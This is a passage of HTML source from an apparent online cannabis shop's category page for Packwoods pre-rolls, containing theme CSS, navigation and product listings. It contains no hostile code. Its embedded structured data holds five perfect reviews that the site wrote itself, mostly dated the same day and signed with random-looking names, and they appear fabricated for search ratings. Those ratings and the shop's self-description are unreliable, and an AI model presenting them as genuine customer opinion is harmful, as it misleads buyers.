section.footer.bg-white {
	background-color: #fff !important;
}

.footer .klbfooterwidget a.text-dark {
	color: #343a40 !important;
}

nav.navbar.osahan-menu-2 {
	background: #fff !important;
}

nav.navbar.osahan-menu-2 .nav-link {
	color: #666 !important;
}


.btn-secondary {
background: #000000; /* Old browsers */
background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%); 
background: linear-gradient(135deg, #000000 0%,#ffffff 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.product-footer a.added_to_cart {
	background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.woocommerce-pagination span.page-numbers.current {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}

.widget .price_slider_amount button.button {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.ui-slider .ui-slider-handle {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-tabs .tabs li.active a {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a.is-active {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.woocommerce-account .account-left .list-group a:hover {
	background: #000000 !important;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%) !important;
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%) !important;
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}
	
.osahan-menu-2 ul.navbar-nav li.active > .nav-link,
.osahan-menu-2 ul.navbar-nav li > .nav-link:hover {
    background: #000000;
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffffff',GradientType=1 );
}


.woocommerce-mini-cart__buttons a.button.wc-forward {
    background: -moz-linear-gradient(-45deg, #000000 0%, #ffffff 100%);
    background: -webkit-linear-gradient(-45deg, #000000 0%,#ffffff 100%);
    background: linear-gradient(135deg, #000000 0%,#ffffff 100%);
}
	
h3.widget-title {
    color: #000000;
}
	
.page-link{
    color: #000000;
}	

.page-item.active .page-link{
	background: #000000; 
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); 
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	

.bg-dark {
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}	
	
.text-secondary{
	color:#000000 !important;
}	
	
.product-body h5 {
    color: #000000;
}
	
.cart-list-product h5 a {
    color: #000000;
}
	
.list-group-item.active {
    background: #000000 none repeat scroll 0 0;
    border-color: #000000;
}
	
.owl-theme .owl-controls .owl-buttons div{
	background: #000000; /* Old browsers */
	background: -moz-linear-gradient(-45deg, #000000 0%, #000000 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, #000000 0%,#000000 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, #000000 0%,#000000 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="2.0.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://packwoods.net/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://packwoods.net/wp-content/uploads/2024/04/cropped-64b5aa5491ab5d1512899fa9_Packwoods-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pay_forma{
	display:none !important;
}
.wc_payment_methods {
	display:block !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
</head>
<body class="archive tax-product_cat term-packwoods-x-packarillos term-240 custom-background wp-theme-groci wp-child-theme-groci-child theme-groci woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-56">

		
	      <div class="navbar-top pt-2 pb-2">
         <div class="container">
            <div class="row">
               <div class="col-md-6">
                   <a href="#" class="mb-0 text-white">
                   					   </a>
               </div>
               <div class="col-md-6 text-right top-right-menu">
					               </div>
            </div>
         </div>
      </div>

	
				
	<nav class="navbar navbar-light navbar-expand-lg bg-dark bg-faded osahan-menu fixed-menu klb-middle">
		<div class="container">
			<div class="row">
				<div class="col-xs-6 col-md-3 klb-clear order-xs-first">
									<a class="navbar-brand" href="https://packwoods.net/" title="Packwoods Los Angeles">
						<img src="https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-1.jpg" alt="Packwoods Los Angeles" >
					</a>
				

				</div>

				<div class="col-xs-12 col-md-6">
										<div class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto top-categories-search-main">
						<div class="top-categories-search">
							
	<form class="search-form woocommerce-product-search" role="search" method="get" id="searchform" action="https://packwoods.net/">
		<div class="input-group">
			<input class="form-control" type="text" value="" name="s" id="s" placeholder="Enter Keyword Here ..." autocomplete="off">
			<span class="input-group-btn">
				<button class="btn btn-secondary" type="submit"><i class="mdi mdi-file-find"></i>Search</button>
				<input type="hidden" name="post_type" value="product" />
			</span>
		</div>
	</form>						</div>
					</div>
									</div>

				<div class="col-xs-6 col-md-3 klb-main-nav-right order-xs-second">
					<div class="my-lg-0">
						<ul class="list-inline main-nav-right">
																							<li class="list-inline-item cart-btn">
									<a href="#" data-toggle="offcanvas" class="btn btn-link border-none"><i class="mdi mdi-cart"></i> My Cart <small class="cart-value cart-contents">1</small></a>
								</li>
													</ul>
					</div>

					<button class="navbar-toggler navbar-toggler-white" type="button" data-toggle="collapse" data-target="#navbarText" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>

	<nav class="navbar navbar-expand-lg navbar-light osahan-menu-2 pad-none-mobile fixed-menu">
		<div class="container-fluid">
			<div class="collapse navbar-collapse" id="navbarText">
				<ul id="menu-menu_1" class="navbar-nav mr-auto mt-2 mt-lg-0 margin-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/home/"  >Home</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/about-us/"  >About Us</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="nav-link" href="https://packwoods.net/"  >Shop</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/order-tracking/"  >Order Tracking</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/how-to-order/"  >How To Order</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/reviews/"  >Reviews</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/packwoods-carts/"  >Packwoods Carts</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://packwoods.net/contact-us/"  >Contact Us</a></li>
</ul>			</div>
		</div>
	</nav>

	  <section class="pt-3 pb-3 page-info section-padding border-bottom bg-white">
         <div class="container">
            <div class="row">
               <div class="col-md-12">
					<nav class="woocommerce-breadcrumb"><a href="https://packwoods.net"><strong><span class="mdi mdi-home"></span> Home</strong></a>&nbsp;&#047;&nbsp;Packwoods x Packarillos</nav>               </div>
            </div>
         </div>
      </section>


					<section class="shop-list section-padding">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
															 <div class="widget woocommerce widget_shopping_cart"><h3 class="widget-title h-title mb-30">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div class="widget woocommerce widget_price_filter"><h3 class="widget-title h-title mb-30">Filter by price</h3>
<form method="get" action="https://packwoods.net/product-category/packwoods-x-packarillos/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="add-to-cart" value="293" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div class="widget widget_media_image"><img loading="lazy" loading="lazy" width="300" height="188" src="https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-e1729385428678-300x188.jpg" class="image wp-image-11  attachment-medium size-medium" alt="packwoods" style="max-width: 100%; height: auto;" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-e1729385428678-300x188.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-e1729385428678-600x376.jpg 600w, https://packwoods.net/wp-content/uploads/2020/05/1576027919-PACKWOODS_WEEDMAPS_LOGO-01-1-e1729385428678.jpg 769w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "packwoods",
  "image": "https://packwoods.net/wp-content/uploads/2020/05/Gelato.png",
  "description": "Known for our trusted and legal marijuana products delivery services in California.

We are a dedicated multi brand collective sourcing only the best cannabis products.",
  "brand": "packwoods",
  "sku": "packwoods",
  "mpn": "packwoods",
  "offers": {
    "@type": "Offer",
    "url": "https://packwoods.net/about-us/",
    "priceCurrency": "USD",
    "price": "20",
    "priceValidUntil": "2058-12-07",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "0",
    "ratingCount": "5",
    "reviewCount": "5"
  },
  "review": [{
    "@type": "Review",
    "name": "Joe",
    "reviewBody": "I used to shop from many stores but now i chose to buy from here only because of the amazing products",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "0"
    },
    "author": {"@type": "Person", "name": "Joe"}
  },{
    "@type": "Review",
    "name": "hamoyab",
    "reviewBody": "tight tight tight. these are hands down the best pre rolled flower joints available.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "0"
    },
    "datePublished": "2020-06-08",
    "author": {"@type": "Person", "name": "hamoyab"}
  },{
    "@type": "Review",
    "name": "jadice64",
    "reviewBody": "it hits so well and tastes so good every time.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "0"
    },
    "datePublished": "2020-06-08",
    "author": {"@type": "Person", "name": "jadice64"}
  },{
    "@type": "Review",
    "name": "fokerek",
    "reviewBody": "I used to think pre rolled joints were dumb before I tried these",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "0"
    },
    "datePublished": "2020-06-08",
    "author": {"@type": "Person", "name": "fokerek"}
  },{
    "@type": "Review",
    "name": "pevimi",
    "reviewBody": "Other reviews are old but these pre rolls are still awesome. Burn smooth, white ash",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "0"
    },
    "datePublished": "2020-06-08",
    "author": {"@type": "Person", "name": "pevimi"}
  }]
}
</script></div></div><div class="widget woocommerce widget_product_categories"><h3 class="widget-title h-title mb-30">categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="madterplabs-x-packwoods">Madterplabs x Packwoods</option>
	<option class="level-0" value="packwood-vapes">Packwood Vapes</option>
	<option class="level-0" value="packwoods-carts">Packwoods Carts</option>
	<option class="level-0" value="packwoods-gas-house">Packwoods Gas House</option>
	<option class="level-0" value="packwoods-x-blackcraft">Packwoods x Blackcraft</option>
	<option class="level-0" value="packwoods-x-marathon">Packwoods x Marathon</option>
	<option class="level-0" value="packwoods-x-packarillos" selected="selected">Packwoods x Packarillos</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</div>							 
						</div>
						<div class="col-md-9">
														
			
			
			
				<div class="woocommerce-notices-wrapper">
	<div class="col-md-12">
	<div class="woocommerce-message klb-product-tab mt-0" role="alert">
		<a href="https://packwoods.net/cart/" tabindex="1" class="button wc-forward">View cart</a> &ldquo;Packwoods Packarillos &#8211; Mint Kush&rdquo; has been added to your cart.	</div>
	</div>
</div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="293" /></form>

				<div class="row">

																					    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/buy-packwoods-blue-chip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/buy-packwoods-blue-chip/"><div class="product-header"><span class="badge badge-success">13%</span><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2021/05/Screenshot_20210530-221320_Instagram-170x185.jpg" alt="Packwoods &#8211; Blue chip"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods &#8211; Blue chip</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></ins></p><a href="?add-to-cart=894" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="894" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods - Blue chip&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-mint-kush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-mint-kush/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Packarillos-Mint-Kush-scaled-170x185.jpg" alt="Packwoods Packarillos &#8211; Mint Kush"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos &#8211; Mint Kush</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=293" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="293" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos - Mint Kush&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-animal-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-animal-cookies/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Animal-Cookies-170x185.jpg" alt="Packwoods Packarillos &#8211; Animal Cookies"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos &#8211; Animal Cookies</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=300" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="300" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos - Animal Cookies&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-platinum-sherbert/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-platinum-sherbert/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Packwoods-Packarillos-Platinum-Sherbert-170x185.jpg" alt="Packwoods Packarillos &#8211; Platinum Sherbert"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos &#8211; Platinum Sherbert</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=302" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="302" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos - Platinum Sherbert&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-strawnana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-strawnana/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Strawnana-170x185.jpg" alt="Packwoods Packarillos Strawnana"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos Strawnana</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=304" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="304" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos Strawnana&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-gelato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-gelato/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Packarillos-Gelato-170x185.jpg" alt="Packwoods Packarillos Gelato"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos Gelato</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=306" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="306" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos Gelato&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-gorilla-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-gorilla-cookies/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Packarillos-Gorilla-Cookies-170x185.jpg" alt="Packwoods Packarillos Gorilla Cookies"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos Gorilla Cookies</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=308" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="308" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos Gorilla Cookies&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-venom-og/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-venom-og/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/Packarillos-Venom-OG-170x185.jpg" alt="Packwoods Packarillos Venom OG"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos Venom OG</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=310" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="310" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos Venom OG&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
																	    
<div class="col-md-3 col-xs-12 pmb-3">
	<a href="https://packwoods.net/product/packwoods-packarillos-sugar-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">

	<div class="product"><a href="https://packwoods.net/product/packwoods-packarillos-sugar-mint/"><div class="product-header"><img class="img-fluid" src="https://packwoods.net/wp-content/uploads/2020/06/251649_IdEBw78A-170x185.jpeg" alt="Packwoods Packarillos Sugar Mint"><span class="veg text-success mdi mdi-circle"></span></div><div class="product-body"><h5>Packwoods Packarillos Sugar Mint</h5><h6><strong><span class="mdi mdi-approval text-success"></span> In Stock</strong></div><div class="product-footer"><p class="offer-price mb-0"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></p><a href="?add-to-cart=312" data-quantity="1" class="btn btn-secondary btn-sm button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="312" data-product_sku="" aria-label="Add to cart: &ldquo;Packwoods Packarillos Sugar Mint&rdquo;" aria-describedby="" rel="nofollow"><i class="mdi mdi-cart-outline"></i> Add to cart</a></div></a></div></a></div>
									
				</div>

				
										</div>
					</div>
				</div>
			</section>
				
			<section class="section-padding footer bg-white border-top">
			<div class="container">
				<div class="row">

											<div class="col-md-3">
							<div class="klbfooterwidget widget_text"><h6 class="mb-4">Reach Out To Us</h6>			<div class="textwidget"><p class="mb-0">213-562-4967</p>
<p class="mb-0"><a class="text-success" href="mailto:sales@packwoods.net"><i class="mdi mdi-email"></i> sales@packwoods.net</a></p>
<p>Known for our trusted and legal marijuana products delivery services in California.</p>
<p>We are a dedicated multi brand collective sourcing only the best cannabis products.</p>
</div>
		</div><div class="klbfooterwidget widget_media_image"><img loading="lazy" loading="lazy" width="250" height="52" src="https://packwoods.net/wp-content/uploads/2020/05/blue-seal-250-52-bbb-90052081_w.png" class="image wp-image-136  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
